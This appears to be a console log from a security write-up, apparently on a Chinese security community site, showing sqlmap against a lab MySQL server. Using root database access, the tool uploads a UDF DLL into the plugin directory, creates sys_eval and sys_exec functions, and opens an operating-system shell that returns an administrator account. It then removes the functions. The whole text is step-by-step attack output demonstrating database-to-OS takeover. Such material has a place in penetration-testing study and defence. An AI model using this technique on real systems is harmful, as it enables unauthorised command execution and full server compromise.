 {1.4.6.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 10:55:17 /2020-06-23/
[10:55:26] [INFO] connection to MySQL server '192.168.204.148:3306' established
[10:55:26] [INFO] testing MySQL
[10:55:26] [INFO] resumed: [[u'1']]...
[10:55:26] [INFO] confirming MySQL
[10:55:26] [INFO] resumed: [[u'1']]...
[10:55:26] [INFO] the back-end DBMS is MySQL
1
back-end DBMS: MySQL ≥ 5.0.0
[10:55:26] [INFO] fingerprinting the back-end DBMS operating system
[10:55:26] [INFO] resumed: [[u'1']]...
[10:55:26] [INFO] the back-end DBMS operating system is Windows
[10:55:26] [INFO] testing if current user is DBA 2
[10:55:26] [INFO] fetching current user
[10:55:26] [INFO] resumed: [[u'root@%']]...
[10:55:26] [INFO] resumed: [[u'1']]...
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2
[10:55:28] [INFO] checking if UDF 'sys_eval' already exist
[10:55:28] [INFO] checking if UDF 'sys_exec' already exist
3
[10:55:28] [INFO] detecting back-end DBMS version from its banner
[10:55:28] [INFO] resumed: [[u'5.1.60']]...
[10:55:28] [INFO] retrieving MySQL plugin directory absolute path
[10:55:28] [INFO] resumed: [[u'C:\\phpstudy_pro\\Extensions\\MySQL5.1.60\\lib/plugin']]...
[10:55:28] [INFO] the local file '/tmp/sqlmap8IEwyD6315/lib_mysqludf_sysKFsO2J.dll' and the remote file 'C:/phpstudy_pro/Extensions/MySQL5.1.60/lib/plugin/libsjnys.dll' have the same size (7168 B)
4
[10:55:28] [INFO] creating UDF 'sys_eval' from the binary UDF file
[10:55:28] [INFO] creating UDF 'sys_exec' from the binary UDF file
[10:55:28] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[10:55:28] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[10:55:31] [INFO] resumed: [[u'2012r2\\administrator']]...
command standard output: '2012r2\administrator'
os-shell> exit
[10:55:32] [INFO] cleaning up the database management system
do you want to remove UDF 'sys_eval'? [Y/n]
do you want to remove UDF 'sys_exec'? [Y/n]
5
[10:55:33] [INFO] database management system cleanup finished
[10:55:33] [WARNING] remember that UDF dynamic-link library files saved on the file system can only be deleted manually
[10:55:33] [INFO] connection to MySQL server '192.168.204.148:3306' closed
程序猿大叔
先知社区